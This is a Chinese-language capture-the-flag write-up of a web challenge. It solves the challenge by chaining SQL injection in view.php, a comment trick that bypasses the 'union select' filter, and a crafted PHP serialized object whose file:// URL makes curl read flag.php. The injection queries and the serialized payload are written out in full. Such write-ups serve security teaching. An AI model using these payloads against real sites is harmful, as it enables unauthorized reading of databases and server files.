网站就一个login功能和一个join功能,先join一个账户,
主界面显示出来刚刚注册的账户信息
点进去之后发现下面有一个iframe,是blog所指向的网站。
刚开始猜测是ssrf,但是发现后台只允许http(s)://example.com形式的网站,但是此时注意到上方url是view.php?no=1的形式,于是试一下sql注入。
证明确实存在漏洞,接着order by,union select一直往下注,但是union select时页面提示no hack ~_~,说明有过滤,union/**/select即可绕过。
查表:
?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()#

查列:
?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema=database()#

可以看到有4个字段,其中no、username、passwd都很好理解,也没什么用,关键在于第四个字段data,看一下里面有什么内容
根据回显得知data里面存放的是注册信息的序列化数据。
但是题做到这就不知道该怎么利用了,后来看了wp才知道可以扫到一个robots.txt,但是由于buu平台禁止扫描,就很尴尬。。。
查看robots.txt,里面内容
User-agent: *Disallow: /user.php.bak
再去查看user.php.bak,
<?phpclass UserInfo{public $name = "";public $age = 0;public $blog = "";public function __construct($name, $age, $blog){$this->name = $name;$this->age = (int)$age;$this->blog = $blog;}function get($url){$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$output = curl_exec($ch);$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);if($httpCode == 404) {return 404;}curl_close($ch);return $output;}public function getBlogContents (){return $this->get($this->blog);}public function isValidBlog (){$blog = $this->blog;return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);}}
从前面sql注入底部的报错来看,
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
网页会调用getBlogContents()来获取blog中的内容,再看get方法,里面是用过curl_exec方法来实现获取网页内容的,而curl_exec可以通过file://协议来读取本地文件内容。
知道了这些东西后,就可以开始构造payload了:
var_dump(serialize(new UserInfo('test',15,'file:///var/www/html/flag.php')));string(104) "O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:15;s:4:"blog";s:29:"file:///var/www/html/flag.php";}"
将其通过sql注入的方式直接放在第四列即可,
?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:15;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' from users#
访问后查看源码,iframe的src中的内容base64解码后就是flag.php的内容。
至于为什么可以通过sql注入的方式让网页解析用户传入的序列化对象,首先是view.php,
$res = $db->getUserByNo($no);$user = unserialize($res['data']);
首先是使用$db->getUserByNo来获取数据库中的序列化对象,但是当使用sql注入破坏原有的逻辑后,$res得到的就是我们所构造的序列化对象,然后程序调用unserialize反序列化我们传入的对象,下面再调用其中的getBlogContents方法。

若有收获,就点个赞吧
0 人点赞
